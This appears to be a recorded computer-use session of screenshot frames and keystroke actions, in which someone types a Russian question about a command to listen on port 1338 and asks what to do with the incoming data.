
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "- команда, которая с"}

{"action": "type", "text": "лушает все, что при"}
{"action": "type", "text": "хо"}

{"action": "type", "text": "дит из 1338 порта?"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "Окей, все что туда придет, что дальше?"}
